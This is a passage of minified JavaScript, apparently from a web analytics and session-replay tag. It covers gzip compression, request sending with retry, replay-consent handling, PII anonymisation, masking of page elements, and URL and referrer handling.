p,m,E,d,C,A=a.length,N=0;for(d=0;d<A;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let Ya=(a,p=a.length)=>{if(p<65534&&a.subarray&&Wa)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var kd=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let A=a[E++];if(A<128){C[d++]=A;continue}let N=Di[A];if(N>4){C[d++]=65533,E+=N-1;continue}for(A&=N===2?31:N===3?15:7;N>1&&E<m;)A=A<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}A<65536?C[d++]=A:(A-=65536,C[d++]=55296|A>>10&1023,C[d++]=56320|A&1023)}return Ya(C,d)},xd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Di[a[m]]>p?m:p},Xa={string2buf:Dd,buf2string:kd,utf8border:xd};function Ld(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Ud=Ld;let Ka=Object.prototype.toString,{Z_NO_FLUSH:Vd,Z_SYNC_FLUSH:jd,Z_FULL_FLUSH:Hd,Z_FINISH:Bd,Z_OK:On,Z_STREAM_END:Fd,Z_DEFAULT_COMPRESSION:$d,Z_DEFAULT_STRATEGY:zd,Z_DEFLATED:Gd}=Va;function Nn(a){this.options=qa.assign({level:$d,method:Gd,chunkSize:16384,windowBits:15,memLevel:8,strategy:zd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Ud,this.strm.avail_out=0;let m=Mi.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==On)throw new Error(bn[m]);if(p.header&&Mi.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Xa.string2buf(p.dictionary):Ka.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Mi.deflateSetDictionary(this.strm,E),m!==On)throw new Error(bn[m]);this._dict_set=!0}}Nn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?Bd:Vd,typeof a=="string"?m.input=Xa.string2buf(a):Ka.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===jd||C===Hd)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Mi.deflate(m,C),d===Fd)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Mi.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===On;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Nn.prototype.onData=function(a){this.chunks.push(a)},Nn.prototype.onEnd=function(a){a===On&&(this.result=qa.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function qd(a,p){p=p||{};let m=new Nn(p);if(m.push(a,!0),m.err)throw m.msg||bn[m.err];return m.result}function Wd(a,p){return p=p||{},p.gzip=!0,qd(a,p)}return(a,p,m)=>{let E=Wd(a);return p==="base64"?E=btoa(Ya(E)):E=E.buffer,m&&m(E),E}}var Uw=(()=>{class s extends Ph{constructor(){super(),this.algorithm=fn.GZIP,this._T=ko(),this.compress=(i,r,o)=>this.am.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?jw:Vw;this.am=new e,Lw.create(e,{getPakoCompressor:ko}).then(i=>{this.am=i})}compressSync(t,e){try{return this._T(t,e)}catch(i){throw tt.warn(i),i}}}return s})(),Vw=(()=>{class s{constructor(){this.bT=ko()}compress(t,e){return Promise.resolve(this.bT(t,e))}}return s})(),jw=(()=>{class s{AT(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.AT(o)):r}}return s})(),Hw=(()=>{class s extends Ph{constructor(){super(...arguments),this.algorithm=fn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),cu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!kw.isCompressionEnabled()?new Hw:this.instance=new Uw}}return s})(),Bw=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},Fw=5e3,xo=(()=>{class s extends sh{constructor(t,e,i){super(t,e),this.Kn=null,this.TT=(i==null?void 0:i.type)||"json",this.cm=i==null?void 0:i.cacheMinutes,this.fc=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Ao=t}onTimeout(t,e){this.Zi=t,this.fc=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.cl(t);let e=Zi.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.RT(i,this.TT)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}RT(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Ao)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.Zi)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.CT(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Ao)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.fc)!==null&&i!==void 0?i:Fw,this.Kn=r,r.send()}CT(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}cl(t){let e;this.cm?e=`${Bw(this.cm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),$w=2e4,zw=(()=>{class s{constructor(t){var e;this.Ze={},this.Pu={},this.lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.to=t.endpoint,this.To=t.compressionOpts,this.he=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Ou=t.contentType,this.worker=!!t.worker,this.he&&this.he.recover(this.lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Ze[e]}):this.Ze={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Ze},r=!("ct"in i),o=this.Ou==="application/json"||typeof t!="string"&&!this.IT(t);"ct"in i||(!this.To||!r?i.ct=fn.UNCOMPRESSED:i.ct=this.To.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.to}?${l}`;if(Yi(this.mandatoryParameters,u=>i[u]==null)){tt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.To&&r&&typeof c=="string"?this.To.compressor(c,this.To.compressionOutputType,u=>this.hm(h,i,u)):this.hm(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Ao=t}onTimeout(t,e){this.Zi=t,this.fc=e}abort(){this.um&&this.um()}setRequestHeader(t,e){this.Pu[t]=e}getQueryParams(){return this.Ze}IT(t){return t&&t.byteLength!==void 0}hm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t,!0),this.Ou&&r.setRequestHeader("Content-Type",this.Ou),r.onload=()=>{if(this.he&&this.he.recover(this.lm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.he&&this.he.save({key:o,metadata:e,events:i}),this.Ao&&this.Ao({params:e})},r.timeout=this.fc||$w,r.ontimeout=()=>{$.counters.requestTimeouts.count(this.to),this.Zi&&this.Zi()},this.um=()=>r.abort(),Object.keys(this.Pu).forEach(c=>{r.setRequestHeader(c,this.Pu[c])}),r.send(i)}}return s})(),lu=(()=>{class s{constructor(t){this.dm=t}create(t,e,i){let r=e?{compressor:this.dm.compress,compressionOutputType:e,compressionType:this.dm.algorithm}:void 0;return new zw({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),Gw=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),Qs=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Ta=(()=>{class s extends Qs{constructor(t,e,i){super(),this.Ft=t,this.kt=e,this.PT=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=Oh.mergeAndLimitProperties((i=this.Ft)===null||i===void 0?void 0:i.getProperties(),(r=this.kt)===null||r===void 0?void 0:r.getProperties(),this.OT(t),e.properties);return Object.keys(o).length>0&&(e.properties=o),e}OT(t){var e,i;return!t||!Ie(csEventtarget.apply(t))?{}:(i=(e=this.PT)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.NT(t)))!==null&&i!==void 0?i:{}}NT(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),qw=(()=>{class s{constructor(t){this.Nu=t}start(){this.Nu.onEvent(t=>this.Z(t)),this.Nu.start()}stop(){this.Nu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;H.warn(e)}}return s})(),Ww=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.te)}stop(){vt(this.te)}onEvent(t){this.j=t}MT(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.DT,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.MT(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.DT=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),Yw=(()=>{class s{init(){this.pc=new qw(new Ww),this.pc.start()}onOptout(){this.pc.stop()}onArtificialPageViewEnd(t){t&&this.pc.stop()}onAfterArtificialPageView(t){t&&this.pc.start()}}return s})(),Xw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ms.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ms.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ms.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ms.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),Kw=["replay:consent:unanonymized:granted","trackConsentGranted"],Jw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],Qw=["replay:consent:startForSession:granted"],Zw=["replay:consent:startForSession:withdrawn"],t_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Pt=i,this.C=r,this.w=o}init(){this.fm=new Xw(this.E,this.C,this.w),this.Pt.setInitialConsent(),this.ft()}ft(){this.S.register(Kw,()=>{this.Pt.grantReplayAnonymizationConsent()}),this.S.register(Jw,()=>{this.Pt.withdrawReplayAnonymizationConsent()}),this.S.register(Qw,()=>{this.fm.grantReplayConsent()}),this.S.register(Zw,()=>{this.fm.withdrawReplayConsent()})}onOptout(){this.Pt.removeAllConsents()}onBeforeVisitorRenewal(){this.Pt.removeAllConsents()}onAfterVisitorRenewal(){this.Pt.setInitialConsent()}onAfterVisitorCleared(){this.Pt.setInitialConsent()}}return s})(),hs="_cs_c",Ms=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),e_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.vt.getItem(hs):t=this.O.get(hs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(hs,csString(t)):this.O.set(hs,csString(t),hr)}remove(){this.E.cookielessTrackingEnabled?this.vt.removeItem(hs):this.O.delete(hs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.O.delete(hs,ur.CURRENT_DOMAIN):this.O.delete(hs,this.O.getRootDomain()))}}return s})(),s_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ms.NOT_REQUIRED||!e&&t!==Ms.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ms.NOT_EXPRESSED:Ms.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ms.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ms.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ms.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),al=512,cl=255,Yr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},i_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ne={},this.Ye={}}set(t,e,i,r){let o,c;if((St(t)||R(t))&&Number(t)>0&&pt(e)&&pt(i)&&!he(e)&&!he(i)&&this.kT(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,al),csString.prototype.slice.call(h,0,cl)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Yr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Yr.PAGE,r)>=0)&&(c?this.ne[t]=o:delete this.ne[t]),Z(r)&&csArray.prototype.indexOf.call(Yr.NEXT_PAGE_ONLY,r)>=0&&(c?this.Ye[t]=o:delete this.Ye[t])}else throw new ct(da[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&qe(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ne={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.Ye)this.Ye.hasOwnProperty(i)&&(this.ne[i]=this.Ye[i]);for(let i in this.ne)this.ne.hasOwnProperty(i)&&(t[i]=this.ne[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.pm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.Ye).length>0)for(let t in this.Ye)this.Ye[t]===this.ne[t]&&(delete this.ne[t],delete this.Ye[t])}hasCustomVariablesPage(){return this.ne&&!qi(this.ne)}getCustomVariablesPage(){return this.pm(this.ne)}gm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Kd(i,1,20)||o.length>al||c.length>cl)&&delete t[e]}}pm(t){this.gm(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}kT(t){return!Z(t)||R(t)||St(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.Ye)this.Ye.hasOwnProperty(e)&&(this.ne[e]=this.Ye[e]);for(let e in this.ne)this.ne.hasOwnProperty(e)&&(t[e]=this.ne[e]);return this.gm(t),t}}return s})(),n_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Ro=e,this.Co=i,this.Pt=r}init(){this.xT()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ns.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Co.getMatchingRules(this.Ro.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Pt&&!this.Pt.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ns.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ns.replayRecordingUnmaskedUrlRegexRules:return!this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ns.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ns.replayRecordingMaskedUrlRegexRules:return this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!1}}xT(){this.Re.anonymisationMethod===Ns.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Co.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ns.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Co.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var r_=(()=>{class s extends te{constructor(t){super(),this.Y=null,this.gc=null,this.V=null,this.li=null,this.mm=["value","checked","src","data","alt"],this.mc={state:D.MaskedElementState.Child},this.UT=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||ht(o)&&this.ym(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];st.isConnected(o)||this.Em(o)}}},this.VT=t}setMaskedElementSettings(t){this.Hs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Hs||(tt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Hs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Hs;(t=this.li)!==null&&t!==void 0||(this.li=this.jT()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.HT()),this.Y.observe(o)),c.length!==0&&((i=this.gc)!==null&&i!==void 0||(this.gc=this.BT(l)),this.gc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new de(this.UT,(h,u)=>u==="added"&&this.FT(h))),this.V.observe(),csSetTimeout(this.VT)}onStop(){var t,e,i;this.Y&&(this.Em(document),this.Y.disconnect()),(t=this.gc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.li)===null||i===void 0||i.disconnect()}jT(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}HT(){return new _e(t=>{csArray.prototype.forEach.call(t,e=>{this.$T(e)?this.ym(e):(this.zT(e),this.GT(e))})})}BT(t){return new _e(e=>{csArray.prototype.forEach.call(e,i=>this.qT(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}GT(t){!this.li||!ht(t)||hn(t)||this.li.observe(t)}$T(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Ji(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}FT(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.mc)}Em(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i),t===document&&$.counters.dom.add("size",1)})}zT(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.WT(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this.mc))}ym(t){D.setMaskedElementProperty(t,this.mc),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this.mc))}WT(t){var e;let i=(e=lt.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.mm.length;r+=1){let o=this.mm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}qT(t,e){var i;let r=(i=lt.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Zt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return ue([P()],s.prototype,"resizeObserverCallback",null),s})(),o_=(()=>{class s{constructor(){this.Du=0,this.B=!1,this.vm="data-cs-capture",this._i=t=>{for(let e of t){if(ve.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ve.isWhitelistedElement(r)||ht(r)&&this.Sm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];st.isConnected(r)||this.wm(r)}}}}start(){this.Du++,!this.B&&(this.B=!0,this.YT())}YT(){this.Y||(this.Y=new _e(e=>J(e,i=>this.Sm(i))));let t=this.ku?`[${this.vm}], ${this.ku}`:`[${this.vm}]`;this.Y.observe(t),this.V||(this.V=new de(this._i,(e,i)=>i==="added"&&this.XT(e))),this.V.observe()}stop(){this.B&&(this.Du--,this.Du===0&&(this.B=!1,this.KT()))}KT(){this.Y&&(this.wm(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Ht(t))this.ku=t;else if(e)throw new ct("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.ku}Sm(t){Yt(t).visitAll(e=>{ve.whitelistElement(e)})}XT(t){ve.isWhitelistedElement(t.host)&&ve.whitelistElement(t)}wm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ve.removeWhitelistElement(i)})}}return s})();var a_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var c_="csq:start-hotjar",Ra=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),l_=(()=>{class s{static set(t,e){s.bm[t]=e}static isEnabled(t){return s.bm[t]===!0}}return s.bm={[Ra.HJ_DUAL_COLLECT]:!1},s})();function h_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ra.HJ_DUAL_COLLECT))>-1)?!1:s?!gh(s)&&!Fg(s):!0}var hu=(()=>{class s{constructor(){this.Rm=255,this.r0="****",this.o0="data-cs-hide-title",this.a0="data-heap-redact-text",this.yc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.yc.value||this.c0()?this.r0:this.l0(window.document.title)}setHidePageTitle(t){this.yc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.yc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.yc.onNextPageviewOnly&&this.resetHidePageTitle()}c0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.o0)!==null||t.getAttribute(this.a0)!==null}l0(t){return t.length>this.Rm?csString.prototype.substring.call(t,0,this.Rm):t}}return s})(),ll=["setReferrer"],u_=(()=>{class s{constructor(t,e){this.S=t,this.Ms=e}init(){this.S.register(ll,t=>{if(!R(t))throw new ct(ll[0]);this.Ms.set(t)})}}return s})(),d_=(()=>{class s{constructor(t,e){this.tt=t,this.Et=e,this.Lu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Lu=!0}disableRemoveQueryString(){this.Lu=!1}get(){let t=this.Lu?this.tt.removeQueryString(this.Cm()):this.Cm();return this.tt.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.Im=t}Cm(){if(this.Im)return this.Im;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function hl(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?Lo(n):s.pathname,i=Z(t)?uu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function Lo(s){return Pt(s,"/")?s:`/${s}`}function uu(s){return Pt(s,"?")||s===""?s:`?${s}`}var Xr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),f_=(()=>{class s{constructor(t,e){this.Dt=t,this.tt=e,this.h0=10}overridePath(t,e){if(t===""){this.bi=void 0;return}let i=this.Pm(e);i&&(this.Uu=i),this.bi=e?this.Om(t,e):t}overrideQuery(t,e){let i=this.Pm(e);i&&(this.Vu=i),this.Io=e?this.Om(t,e):t}computeOverriddenUrl(t){return this.u0(t)?this.getAnonymizedUrl():t}d0(t){return(typeof t=="string"||typeof t=="number")&&t in Xr}u0(t){let e=this.va(this.Dt.href);return this.va(t)===e}va(t){return up(t,"/")?csString.prototype.slice.call(t,0,-1):t}Pm(t){return Z(t==null?void 0:t.lifespan)&&this.d0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}f0(){return this.Uu&&this.Uu in Xr}p0(){return this.Vu&&this.Vu in Xr}cleanupOverrideLifespan(){this.f0()&&(this.bi=void 0,this.Uu=void 0),this.p0()&&(this.Io=void 0,this.Vu=void 0)}getAnonymizedUrl(){let t=hl(this.Dt,this.bi,this.Io);return this.tt.anonymizeUrl(t)}getUrl(){return hl(this.Dt,this.bi,this.Io)}getAnonymizedPathAndQuery(){let t=Z(this.bi)?Lo(this.bi):this.Dt.pathname,e=Z(this.Io)?uu(this.Io):this.Dt.search;return 